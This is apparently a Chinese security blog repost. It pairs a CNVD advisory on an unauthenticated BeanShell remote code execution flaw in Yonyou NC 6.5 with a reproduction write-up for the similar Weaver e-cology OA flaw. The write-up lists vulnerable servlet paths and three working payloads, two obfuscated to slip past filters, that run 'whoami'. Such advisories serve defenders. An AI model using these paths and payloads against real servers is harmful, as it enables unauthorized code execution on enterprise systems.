安全公告编号:CNTA-2021-0021

2021年4月12日,国家信息安全漏洞共享平台(CNVD)收录了用友NC BeanShell远程代码执行漏洞(CNVD-2021-30167)。攻击者利用该漏洞,可在未授权的情况下远程执行代码。目前,漏洞利用细节已公开,用友公司已发布版本补丁完成修复,建议用户尽快更新至最新版本。

一、漏洞情况分析

用友NC采用J2EE架构,面向大型企业集团和成长中的集团企业的信息化需求,为集团企业提供建模、开发、集成、运行、管理一体化的信息化解决方案。

2021年6月2日,用友公司发布了关于用友NC BeanShell远程代码执行漏洞的风险通告。由于用友NC对外开放了BeanShell的测试接口,未经身份验证的攻击者利用该测试接口,通过向目标服务器发送恶意构造的Http请求,在目标系统上直接执行任意代码,从而获得目标服务器权限。

CNVD对该漏洞的综合评级为“高危”。

二、漏洞影响范围

漏洞影响的产品版本包括:

用友NC 6.5

三、漏洞处置建议

目前,用友公司已发布补丁完成漏洞修复,并通过服务渠道推送解决方案,授权用户可以通过访问链接进行下载。该漏洞对部署于公共互联网上的用友NC 6.5系统构成一定的安全风险,CNVD建议产品用户立即通过官方网站安装最新补丁,及时消除漏洞隐患:

http://umc.yonyou.com/ump/querypatchdetailedmng?PK=18981c7af483007db179a236016f594d37c01f22aa5f5d19

感谢CNVD技术组支撑单位——奇安信科技集团股份有限公司、上海斗象信息科技有限公司、杭州安恒信息技术股份有限公司、深信服科技股份有限公司为本报告提供的技术支持。

稿源:CNVD(https://www.cnvd.org.cn/webinfo/show/6491)

游侠安全网友情提醒:

前几天在某个活动中遇到有人提交这个漏洞,但实际上……看看下文,你会觉得:我操,亲亲的兄弟啊!

泛微e-cology OA 远程代码执行漏洞

0x00 漏洞原理

该漏洞位于 e-cology OA系统BeanShell组件中,并且该组件允许未授权访问,攻击者可通过访问该组件执行任意的Java代码,导致远程命令执行。

0x01影响版本

泛微 e-cology<=9.0



0x02复现

可能的路径

/weaver/bsh.servlet.BshServlet

/weaveroa/bsh.servlet.BshServlet

/oa/bsh.servlet.BshServlet

payload:

bsh.script=exec(“whoami”);&bsh.servlet.output=raw

bsh.script=\u0065\u0078\u0065\u0063(“whoami”);&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw

bsh.script=eval%00(“ex”%2b”ec(bsh.httpServletRequest.getParameter(\\”command\\”))”);&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

0x03参考

https://github.com/myzing00/Vulnerability-analysis/tree/master/0917/weaver-oa/CNVD-2019-32204

From:https://www.cnblogs.com/ffx1/p/12653561.html